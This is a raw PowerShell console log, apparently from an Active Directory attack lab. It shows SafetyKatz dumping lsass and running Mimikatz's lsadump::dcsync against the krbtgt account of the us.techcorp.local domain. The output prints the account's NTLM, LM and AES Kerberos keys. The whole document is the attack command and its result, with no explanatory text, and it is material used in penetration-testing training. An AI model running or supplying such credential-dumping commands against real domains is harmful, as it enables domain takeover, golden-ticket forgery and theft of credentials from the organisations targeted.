 PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync /user:us\krbtgt" "exit"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:us\krbtgt
[DC] 'us.techcorp.local' will be the domain
[DC] 'US-DC.us.techcorp.local' will be the DC server
[DC] 'us\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 7/4/2019 11:49:17 PM
Object Security ID   : S-1-5-21-210670787-2521448726-163245708-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: b0975ae49f441adc6b024ad238935af5
    ntlm- 0: b0975ae49f441adc6b024ad238935af5
    lm  - 0: d765cfb668ed3b1f510b8c3861447173
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 819a7c8674e0302cbeec32f3f7b226c9
* Primary:Kerberos-Newer-Keys *
    Default Salt : US.TECHCORP.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 5e3d2096abb01469a3b0350962b0c65cedbbc611c5eac6f3ef6fc1ffa58cacd5
      aes128_hmac       (4096) : 1bae2a6639bb33bf720e2d50807bf2c1
      des_cbc_md5       (4096) : 923158b519f7a454